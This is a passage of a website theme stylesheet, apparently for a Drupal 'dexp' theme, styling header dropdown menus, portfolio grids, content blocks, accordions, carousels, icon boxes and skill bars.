    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul > li span.menu-toggler {
    display: none;
  }
  #section-header .dexp-dropdown > ul > li > a {
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
    text-transform: uppercase;
    font-size: 14px;
    color: #999999;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    padding: 10px;
    line-height: normal;
    text-decoration: none;
    outline: none;
  }
  #section-header .dexp-dropdown > ul > li > a:hover,
  #section-header .dexp-dropdown > ul > li > a.active {
    color: #fff;
    background: #049CDB;
    -webkit-box-shadow: 3px 3px 0 #C9C9C9;
    -moz-box-shadow: 3px 3px 0 #C9C9C9;
    box-shadow: 3px 3px 0 #C9C9C9;
  }
  #section-header .dexp-dropdown > ul > li:hover,
  #section-header .dexp-dropdown > ul > li.active {
    -webkit-box-shadow: 3px 3px 0 #C9C9C9;
    -moz-box-shadow: 3px 3px 0 #C9C9C9;
    box-shadow: 3px 3px 0 #C9C9C9;
  }
  #section-header .dexp-dropdown > ul > li:hover > a,
  #section-header .dexp-dropdown > ul > li.active > a {
    color: #fff;
    background: #049CDB;
  }
  #section-header .dexp-dropdown > ul li ul {
    margin-top: 30px;
    opacity: 0;
    -webkit-box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    -moz-box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s 0.5s linear;
    -moz-transition: all 300ms ease 0s 0.5s linear;
    -o-transition: all 300ms ease 0s 0.5s linear;
    -ms-transition: all 300ms ease 0s 0.5s linear;
    transition: all 300ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul li:hover > ul {
    margin-top: 0;
    opacity: 1;
  }
  #section-header .dexp-dropdown ul ul {
    opacity: 0;
    height: 0;
    display: block;
    position: absolute;
    z-index: 1001;
    min-width: 200px;
    background-color: #FFF;
    overflow: hidden;
    padding: 0;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown ul ul li {
    list-style: none;
    border-bottom: 1px solid #EFF4F7;
    margin: 0;
    position: relative;
    padding: 0;
  }
  #section-header .dexp-dropdown ul ul li:hover,
  #section-header .dexp-dropdown ul ul li.active {
    background-color: #F5F7F9;
  }
  #section-header .dexp-dropdown ul ul li.last {
    border-bottom: none;
  }
  #section-header .dexp-dropdown ul ul li a {
    color: #999999;
    line-height: 30px;
  }
  #section-header .dexp-dropdown ul ul li a.active {
    background-color: #F5F7F9;
  }
  #section-header .dexp-dropdown ul ul li a:hover {
    color: #9BA0A5;
  }
  #section-header .dexp-dropdown ul ul ul {
    top: 0px;
    left: 200px;
  }
  #section-header .dexp-dropdown ul li:hover > ul {
    height: auto;
    opacity: 1;
    margin-top: 0;
    overflow: visible;
  }
  #section-header .dexp-dropdown a {
    display: block;
    padding: 10px;
    line-height: normal !important;
    color: #999999;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    outline: none;
    text-decoration: none;
  }
  #section-header.fixed-transition {
    opacity: 0.95;
    border: none;
    -webkit-box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
    box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
  }
  #section-header.fixed-transition .dexp-dropdown > ul {
    line-height: 60px;
  }
  #section-header.fixed-transition .dexp-dropdown > ul > li > a {
    line-height: normal;
  }
  #section-header.fixed-transition .site-logo {
    line-height: 60px;
  }
  #section-header.fixed-transition .site-logo img {
    max-height: 60px;
  }
  #section-header.fixed-transition .search-toggle {
    line-height: 60px;
  }
  #section-header .site-logo {
    line-height: 90px;
    display: block;
    -webkit-transition: line-height 0.3s linear;
    -moz-transition: line-height 0.3s linear;
    -o-transition: line-height 0.3s linear;
    -ms-transition: line-height 0.3s linear;
    transition: line-height 0.3s linear;
  }
  #section-header .site-logo img {
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6).active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6).active > a {
    background: transparent;
    color: #999;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6):hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6):hover > a {
    background: #049CDB;
    color: #fff;
  }
  .rtl #section-header .dexp-dropdown ul ul ul {
    left: -200px;
  }
  .rtl #section-header .dexp-dropdown > ul {
    text-align: left;
  }
  .main-menu-toggle {
    display: none;
  }
  .boxed #section-header.fixed {
    max-width: 1280px;
  }
  .search-toggle-bar {
    border-top: 3px solid transparent;
    text-align: center;
  }
}
ul.menu {
  text-align: start;
}
@media screen and (max-width: 991px) {
  body #section-header a.site-logo {
    line-height: 80px;
    text-align: left;
    display: block;
  }
  body #section-header a.site-logo img {
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
  }
  body #section-header .region-navigation {
    padding: 0;
  }
  body #section-header a.dexp-menu-toggler {
    width: 44px;
    position: absolute;
    right: 14px;
    top: -54px;
    padding: 5px 14px;
  }
  body #section-header .dexp-dropdown {
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s 0.5s linear;
    -moz-transition: all 300ms ease 0s 0.5s linear;
    -o-transition: all 300ms ease 0s 0.5s linear;
    -ms-transition: all 300ms ease 0s 0.5s linear;
    transition: all 300ms ease 0s 0.5s linear;
    display: inline;
    height: 0;
    overflow: hidden;
    z-index: 101;
  }
  body #section-header .dexp-dropdown.mobile-open {
    height: auto;
  }
  body #section-header .dexp-dropdown > ul {
    padding: 0;
  }
  body #section-header .dexp-dropdown > ul > li {
    background: #333;
    margin: 0;
  }
  body #section-header .dexp-dropdown > ul > li > a {
    color: #777;
  }
  body #section-header .dexp-dropdown > ul > li > a.active,
  body #section-header .dexp-dropdown > ul > li > a:hover {
    color: #fff;
  }
  body #section-header .dexp-dropdown > ul > li .menu-toggler {
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: right;
  }
  body #section-header .dexp-dropdown ul {
    padding: 0;
    margin: 0;
  }
  body #section-header .dexp-dropdown ul li {
    padding: 0 15px;
    margin: 0;
    list-style: none;
  }
  body #section-header .dexp-dropdown ul li a {
    color: #777;
    display: block;
    font-size: 15px;
    padding: 10px 0;
    text-decoration: none;
    outline: none;
  }
  body #section-header .dexp-dropdown ul li a.active,
  body #section-header .dexp-dropdown ul li a:hover {
    color: #fff;
  }
  .rtl #section-header a.dexp-menu-toggler {
    left: 15px;
    right: inherit;
  }
  .rtl #section-header .dexp-dropdown .menu-toggler {
    left: 10px;
    right: inherit;
    text-align: center;
  }
  .rtl #section-header .dexp-dropdown .menu-toggler.fa-angle-right:before {
    content: "\f104";
  }
}
.dexp-portfolio-filter {
  margin-bottom: 20px;
  width: 100%;
  padding: 0;
  text-align: center !important;
}
.dexp-portfolio-filter th,
.dexp-portfolio-filter tr,
.dexp-portfolio-filter td {
  text-align: center !important;
}
.dexp-portfolio-filter li {
  display: inline-block;
  margin-bottom: 5px;
}
.dexp-portfolio-filter li a {
  transition: all 0.3s ease 0s !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.dexp-portfolio-filter li .btn-default.active,
.dexp-portfolio-filter li a:hover {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sh-portfolio .portfolio-content {
  background: #F9F9F9;
  border: 1px solid #DDDDDD;
  -webkit-box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  -moz-box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  position: relative;
  top: 0;
  transition: all 0.2s ease 0s;
  margin-bottom: 30px;
}
.sh-portfolio .portfolio-content .portfolio-image {
  position: relative;
}
.sh-portfolio .portfolio-content .portfolio-image img {
  width: 100%;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a {
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  width: 28px;
  height: 100%;
  bottom: 0;
  top: 0;
  transition: all 0.5s ease 0s;
  opacity: 0;
  outline: none;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a span {
  font-size: 32px;
  color: #EEEEEE;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a span:hover {
  color: #049CDB;
}
.sh-portfolio .portfolio-content .item-description {
  padding: 10px;
  text-align: center !important;
}
.sh-portfolio .portfolio-content .item-description th,
.sh-portfolio .portfolio-content .item-description tr,
.sh-portfolio .portfolio-content .item-description td {
  text-align: center !important;
}
.sh-portfolio .portfolio-content .item-description h5 {
  margin: 5px 0;
  font-size: 14px;
  text-transform: uppercase;
}
.sh-portfolio .portfolio-content:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin-right: 3px;
}
.sh-portfolio .portfolio-content:hover .portfolio-image .portfolio-image-zoom {
  background: rgba(0,0,0,0.3);
}
.sh-portfolio .portfolio-content:hover .portfolio-image .portfolio-image-zoom a {
  top: 0;
  height: 28px;
  opacity: 1;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories .field-items {
  padding-left: 10px;
  font-size: 13px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories .field-items .field-item:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 6px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories:before {
  content: "Categories:";
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url {
  margin-top: 10px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url .field-items {
  padding-left: 10px;
  font-size: 13px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url .field-items .field-item:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 6px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url:before {
  content: "Link:";
}
.view-latest-projects .node-dexp-portfolio {
  margin-right: 5px;
}
.block h2.block-title {
  border-bottom: 1px solid #DDDDDD;
  font-weight: 300;
  line-height: normal;
  margin: 0 0 10px;
  position: relative;
  font-size: 24px;
}
.block h2.block-title:after {
  background: #049CDB;
  height: 1px;
  display: block;
  width: 90px;
  position: absolute;
  content: "";
}
.block.block-block {
  margin-top: 20px;
}
.block.block-block:first-child {
  margin-top: 0;
}
.block.title-center h2.block-title {
  text-align: center !important;
}
.block.title-center h2.block-title:after {
  position: relative;
  bottom: -1px;
  margin: 0 auto;
}
.block.title-left h2.block-title {
  text-align: left !important;
}
.block.title-right h2.block-title {
  text-align: right !important;
}
.block.title-right h2.block-title:after {
  right: 0;
}
.block.title-white h2.block-title {
  color: #fff !important;
}
.block.text-center .content {
  text-align: center !important;
}
.block.text-left .content {
  text-align: left !important;
}
.block.text-right .content {
  text-align: right !important;
}
.block.color {
  padding: 15px;
  background: #049CDB;
  color: #fff;
}
.block.color h2.block-title {
  color: #fff;
  border-bottom: 1px solid rgba(255,255,255,0.3);
}
.block.color h2.block-title:after {
  background: #fff;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.block.white {
  background: #fff;
  border: 1px solid #DDDDDD;
  padding: 15px;
}
.block.white h2.block-title {
  border-bottom: none;
}
.block.white h2.block-title:after {
  height: 0;
}
.block.border {
  border: 3px solid #DDDDDD;
  padding: 15px;
}
.block.border h2.block-title {
  border-bottom: none;
}
.block.border h2.block-title:after {
  height: 0;
}
.block.dark {
  background: #253342;
  color: #fff;
  padding: 15px;
}
.block.dark h2.block-title {
  border-bottom: none;
  color: #fff;
}
.block.dark h2.block-title:after {
  height: 0;
}
.block.dark .content a {
  color: rgba(4,156,219,0.5);
}
.block.dark .content a:hover {
  color: #fff;
}
.block.highlight {
  background: #F76666;
  color: #fff;
  padding: 15px;
}
.block.highlight h2.block-title {
  border-bottom: none;
  color: #fff;
}
.block.highlight h2.block-title:after {
  height: 0;
}
.block.highlight .content a {
  color: #fff;
}
.block.highlight .content a:hover {
  color: #fff;
}
.block.highlight:hover {
  background: #E34949;
}
.block.title1 h2.block-title {
  border-bottom: 1px solid #049CDB;
  text-align: center;
}
.block.title1 h2.block-title:after {
  background: #E0F5FE;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.block.title2 h2.block-title {
  text-align: center;
}
.block.title2 h2.block-title:after {
  background: #049CDB;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
}
.block.title-none h2.block-title {
  border-bottom: none;
}
.block.title-none h2.block-title:after {
  height: 0;
}
[id*="dexp-accordions-"] .panel-default,
[id^="dexp-accordions-"] .panel-default {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
[id*="dexp-accordions-"] .panel-default .panel-heading,
[id^="dexp-accordions-"] .panel-default .panel-heading {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
  background: #fff;
  border: 1px solid #DDDDDD;
  padding: 14px;
  position: relative;
}
[id*="dexp-accordions-"] .panel-default .panel-heading h4.panel-title,
[id^="dexp-accordions-"] .panel-default .panel-heading h4.panel-title {
  line-height: 1;
}
[id*="dexp-accordions-"] .panel-default .panel-heading h4.panel-title a,
[id^="dexp-accordions-"] .panel-default .panel-heading h4.panel-title a {
  text-decoration: none;
  outline: none;
  color: #525252;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:after,
[id^="dexp-accordions-"] .panel-default .panel-heading:after {
  position: absolute;
  top: 5px;
  right: 5px;
  content: "\f064";
  font-family: FontAwesome;
  text-align: center !important;
  height: 34px;
  width: 34px;
  line-height: 34px;
  background: rgba(4,156,219,0.8);
  color: #fff;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:after th,
[id*="dexp-accordions-"] .panel-default .panel-heading:after tr,
[id*="dexp-accordions-"] .panel-default .panel-heading:after td,
[id^="dexp-accordions-"] .panel-default .panel-heading:after th,
[id^="dexp-accordions-"] .panel-default .panel-heading:after tr,
[id^="dexp-accordions-"] .panel-default .panel-heading:after td {
  text-align: center !important;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:hover,
[id^="dexp-accordions-"] .panel-default .panel-heading:hover {
  background: #F2F2F2;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:hover:after,
[id^="dexp-accordions-"] .panel-default .panel-heading:hover:after {
  background: #049CDB;
}
[id*="dexp-accordions-"] #dexp-accordion-item .panel-body,
[id*="dexp-accordions-"] .panel-collapse .panel-body,
[id^="dexp-accordions-"] #dexp-accordion-item .panel-body,
[id^="dexp-accordions-"] .panel-collapse .panel-body {
  border: none !important;
  border-top-color: none !important;
  margin-top: 5px;
  padding: 10px;
}
[id*="dexp-accordions-"] #dexp-accordion-item .panel-body p,
[id*="dexp-accordions-"] .panel-collapse .panel-body p,
[id^="dexp-accordions-"] #dexp-accordion-item .panel-body p,
[id^="dexp-accordions-"] .panel-collapse .panel-body p {
  margin: 0;
}
[id*="dexp-accordions-"] .panel-default > .panel-heading + .panel-collapse .panel-body,
[id^="dexp-accordions-"] .panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top: 0px;
}
.tabs .nav.nav-tabs {
  margin-bottom: 20px;
}
.rtl .nav-tabs {
  padding: 0;
}
.rtl .nav-tabs > li {
  float: right;
}
.fontawesome-icon-list a {
  color: #666;
  display: block;
  padding: 4px 10px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition: all .3s ease-out 0.5s linear;
  -moz-transition: all .3s ease-out 0.5s linear;
  -o-transition: all .3s ease-out 0.5s linear;
  -ms-transition: all .3s ease-out 0.5s linear;
  transition: all .3s ease-out 0.5s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.fontawesome-icon-list .fa-hover:hover a {
  background: #049CDB;
  color: #fff;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.fontawesome-icon-list .fa-hover:hover a i {
  color: #fff;
}
#dexp-carousels .carousel-control {
  width: 36px;
  height: 60px;
  top: 40%;
  background: rgba(0,0,0,0.9);
  line-height: 60px;
}
#dexp-carousels .carousel-control span {
  color: #fff;
}
#dexp-carousels .carousel-control.left {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  left: 0;
}
#dexp-carousels .carousel-control.right {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  right: 0;
}
#dexp-carousels .carousel-control:hover {
  background: rgba(4,156,219,0.7);
}
#dexp-carousels .carousel-inner img {
  width: 100%;
}
.dexp-shortcodes-box .box-icon {
  text-align: center;
  padding: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition: all .3s ease-out 0.5s linear;
  -moz-transition: all .3s ease-out 0.5s linear;
  -o-transition: all .3s ease-out 0.5s linear;
  -ms-transition: all .3s ease-out 0.5s linear;
  transition: all .3s ease-out 0.5s linear;
}
.dexp-shortcodes-box .box-icon .box-icon-inner {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.dexp-shortcodes-box.box-background .box-icon {
  background-color: #049CDB;
  border: 1px #049CDB solid;
  color: #fff;
}
.dexp-shortcodes-box:not(.box-background) .box-icon {
  color: #049CDB;
}
.dexp-shortcodes-box.box-left .box-icon,
.dexp-shortcodes-box.box-right .box-icon {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  position: relative;
}
.dexp-shortcodes-box.box-left .box-icon span,
.dexp-shortcodes-box.box-right .box-icon span {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
  top: -40px;
  -webkit-transition: top 0.3s;
  -moz-transition: top 0.3s;
  -o-transition: top 0.3s;
  transition: top 0.3s;
  -webkit-transition: top 0.3s 0.5s linear;
  -moz-transition: top 0.3s 0.5s linear;
  -o-transition: top 0.3s 0.5s linear;
  -ms-transition: top 0.3s 0.5s linear;
  transition: top 0.3s 0.5s linear;
}
.dexp-shortcodes-box.box-left h3.box-title,
.dexp-shortcodes-box.box-right h3.box-title {
  font-size: 18px;
  font-weight: 300;
}
.dexp-shortcodes-box.box-left .box-content,
.dexp-shortcodes-box.box-right .box-content {
  font-size: 13px;
}
.dexp-shortcodes-box.box-left.box-none .box-icon,
.dexp-shortcodes-box.box-right.box-none .box-icon {
  font-size: 30px;
  padding: 0;
  line-height: 100px;
  border: none;
}
.dexp-shortcodes-box.box-left.box-none .box-icon span,
.dexp-shortcodes-box.box-right.box-none .box-icon span {
  top: -44px;
}
.dexp-shortcodes-box.box-left:not(.box-none):hover .box-icon span,
.dexp-shortcodes-box.box-right:not(.box-none):hover .box-icon span {
  top: 0px;
}
.dexp-shortcodes-box.box-left.box-background:hover .box-icon,
.dexp-shortcodes-box.box-right.box-background:hover .box-icon {
  background: #fff;
  color: #049CDB;
}
.dexp-shortcodes-box.box-left.box-background:hover .box-icon span,
.dexp-shortcodes-box.box-right.box-background:hover .box-icon span {
  top: 0px;
}
.dexp-shortcodes-box.box-left .box-icon {
  float: left;
}
.dexp-shortcodes-box.box-left .box-title {
  margin: 10px 0 10px 70px;
}
.dexp-shortcodes-box.box-left .box-content {
  margin-left: 70px;
}
.dexp-shortcodes-box.box-right .box-icon {
  float: right;
}
.dexp-shortcodes-box.box-right .box-title {
  margin: 10px 70px 10px 0;
  text-align: right;
}
.dexp-shortcodes-box.box-right .box-content {
  margin-right: 70px;
  text-align: right;
}
.dexp-shortcodes-box.box-circle .box-icon {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  border: 1px #049CDB solid;
}
.dexp-shortcodes-box.box-square .box-icon {
  -webkit-border-radius: 5%;
  -moz-border-radius: 5%;
  border-radius: 5%;
  border: 1px #049CDB solid;
}
.dexp-shortcodes-box.box-center:not(.box-none) .box-icon {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 101px;
  margin: 0 auto;
  padding: 0;
}
.dexp-shortcodes-box.box-center:not(.box-none):hover .box-icon {
  background: #049CDB;
  color: #fff;
}
.dexp-shortcodes-box.box-center:not(.box-none) h3.box-title {
  font-size: 24px;
  font-weight: 300;
  letter-spacing: -0.5px;
}
.dexp-shortcodes-box.box-center .box-title {
  text-align: center;
  margin: 30px 30px 0;
}
.dexp-shortcodes-box.box-center .box-content {
  text-align: center;
  margin: 10px 30px;
}
.dexp-shortcodes-box.box-center.box-none .box-icon {
  font-size: 95px;
  height: 102px;
  padding: 0;
  line-height: 100px;
  border: none;
}
.dexp-shortcodes-box.box-center.box-none h3.box-title {
  font-size: 20px;
  font-weight: 400;
  letter-spacing: -0.5px;
}
.dexp-shortcodes-box.box-center:hover .box-icon {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.dexp-shortcodes-box.box-center.box-circle:hover .box-icon {
  -webkit-transform: scale(1.1) rotate(360deg);
  -moz-transform: scale(1.1) rotate(360deg);
  -ms-transform: scale(1.1) rotate(360deg);
  -o-transform: scale(1.1) rotate(360deg);
  transform: scale(1.1) rotate(360deg);
}
.rtl .dexp-shortcodes-box.box-left .box-icon {
  float: right;
}
.rtl .dexp-shortcodes-box.box-left .box-title {
  margin: 10px 70px 10px 0;
}
.rtl .dexp-shortcodes-box.box-left .box-content {
  margin: 0 70px 0 0;
}
.rtl .dexp-shortcodes-box.box-right .box-icon {
  float: left;
}
.rtl .dexp-shortcodes-box.box-right .box-title {
  margin: 10px 0 10px 70px;
  text-align: left;
}
.rtl .dexp-shortcodes-box.box-right .box-content {
  margin: 0 0 0 70px;
  text-align: left;
}
.pie-graph {
  text-align: center;
}
.pie-graph .percent_loader {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #049CDB;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.pie-graph .percent_loader:hover {
  background: #7bd7fd;
}
.pie-graph h3 {
  color: #333333;
  font-size: 16px;
  font-weight: 300;
  text-align: center;
}
.services-box {
  display: block;
  position: relative;
  z-index: 2;
}
.services-box-animated {
  text-align: center;
  width: 100%;
  height: auto;
  background: transparent;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.services-box-animated .inner {
  -webkit-perspective: 100px;
  -moz-perspective: 100px;
  -ms-perspective: 100px;
  perspective: 100px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
  -moz-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0s !important;
  -o-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
  transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
}
.services-box-animated .front,
.services-box-animated .back {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.services-box-animated .front {
  -ms-transform: rotateY(0deg);
  z-index: 8;
  display: block;
  width: 100%;
  height: auto;
  border: 1px solid #eceef0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 60px 20px;
  webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.services-box-animated .front h3 {
  margin: 10px 0;
  font-weight: 200;
}
.services-box-animated .front i {
  font-size: 80px;
  text-align: center;
}
.services-box-animated .front img {
  margin: 20px auto;
}
.services-box-animated .back {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  overflow: hidden;
  color: #fff;
  background: #fff;
  border: 1px solid #eceef0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px;
  webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.services-box-animated .back h3 {
  color: #fff;
  font-weight: 200;
  margin: 10px 0;
}
.services-box-animated .back p {
  color: #fff;
  margin: 10px 0;
}
.services-box-animated:hover .inner,
.no-csstransitions .services-box-animated .inner {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.services-box-animated:hover .front {
  z-index: -1;
}
.services-box .back:hover {
  background: #049CDB;
  border-color: #049CDB;
  border-radius: 3px;
}
.skill-bar {
  position: relative;
  margin-bottom: 20px;
}
.skill-bar .skill-bar-title {
  margin-bottom: 10px;
}
.skill-bar .bar-wrap {
  background: none repeat scroll 0 0 #F5F5F5;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.06) inset;
  height: 6px;
  border-radius: 2px;
  overflow: hidden;
}
.skill-bar .bar-wrap .background {
  width: 0;
  display: block;
  height: 6px;
  background: #049CDB;
  -webkit-transition: width 1s ease-out;
  -moz-transition: width 1s ease-out;
  -o-transition: width 1s ease-out;
  transition: width 1s ease-out;
  -webkit-transition: width 1s ease-out 0.5s linear;
  -moz-transition: width 1s ease-out 0.5s linear;
  -o-transition: width 1s ease-out 0.5s linear;
  -ms-transition: width 1s ease-out 0.5s linear;
  transition: width 1s ease-out 0.5s linear;
}
.skill-bar .bar-wrap span strong {
  background-color: #FAA732;
  color: #fff;
  border-radius: 2px;
  font-size: 10px;
  position: absolute;
